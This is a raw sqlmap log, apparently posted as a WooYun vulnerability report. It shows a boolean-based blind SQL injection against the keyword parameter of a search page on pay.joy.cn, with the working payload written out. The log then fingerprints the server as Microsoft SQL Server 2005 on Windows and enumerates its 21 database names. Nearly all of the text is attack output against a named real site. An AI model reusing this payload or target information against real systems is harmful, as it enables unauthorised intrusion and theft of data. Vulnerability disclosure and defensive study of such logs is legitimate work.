 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://pay.joy.cn:80/searchresultnew.aspx?keyword=-1' OR 1=1) AND 5
111=5111 AND (5355=5355 or 'F'=
---
[18:01:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET
back-end DBMS: Microsoft SQL Server 2005
[18:01:51] [INFO] fetching database names
[18:01:51] [INFO] fetching number of databases
[18:01:51] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:01:51] [INFO] retrieved:
[18:01:51] [WARNING] reflective value(s) found and filtering out
21
[18:01:55] [INFO] retrieved: distribution
[18:02:52] [INFO] retrieved: hytemp
[18:03:24] [INFO] retrieved: hz_valentine_db
[18:04:53] [INFO] retrieved: master
[18:05:24] [INFO] retrieved: MJ_BS
[18:05:50] [INFO] retrieved: MJ_Interface
[18:06:46] [INFO] retrieved: MJ_Monitor
[18:07:32] [INFO] retrieved: MJ_MP
[18:07:58] [INFO] retrieved: MJ_MP_SMS
[18:08:45] [INFO] retrieved: MJ_MP2
[18:09:20] [INFO] retrieved: MJ_Ref
[18:09:53] [INFO] retrieved: MJ_Union
[18:10:36] [INFO] retrieved: MJ_VOD
[18:11:10] [INFO] retrieved: mj_vod_panda_backup
[18:12:46] [INFO] retrieved: MJ_VOD_UNION
[18:13:47] [INFO] retrieved: model
[18:14:14] [INFO] retrieved: msdb
[18:14:37] [INFO] retrieved: ReportServer
[18:15:38] [INFO] retrieved: ReportServerTempDB
[18:17:08] [INFO] retrieved: tempdb
[18:17:40] [INFO] retrieved: VJ_MMS
available databases [21]:
[*] distribution
[*] hytemp
[*] hz_valentine_db
[*] master
[*] MJ_BS
[*] MJ_Interface
[*] MJ_Monitor
[*] MJ_MP
[*] MJ_MP2
[*] MJ_MP_SMS
[*] MJ_Ref
[*] MJ_Union
[*] MJ_VOD
[*] mj_vod_panda_backup
[*] MJ_VOD_UNION
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] VJ_MMS
www.wooyun.org